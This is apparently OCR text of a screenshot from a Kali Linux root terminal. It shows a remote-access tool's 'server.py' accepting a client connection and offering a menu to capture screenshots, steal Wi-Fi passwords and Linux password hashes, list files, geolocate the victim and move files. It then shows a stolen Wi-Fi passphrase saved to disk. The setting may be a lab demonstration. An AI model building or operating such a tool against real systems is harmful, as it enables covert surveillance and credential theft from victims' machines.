 Open
*1716635386_received_wifi_passwords.txt [Re...
~/Desktop
Save
1 psk=anuragpatil
(root💀kali)-[/home/kali/Desktop]
# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS...
NEW CONNECTION: ('10.10.10.5', 50254):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec)
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 2
FILE RECEIVED AND SAVED AS '1716635386_received_wifi_passwords.txt'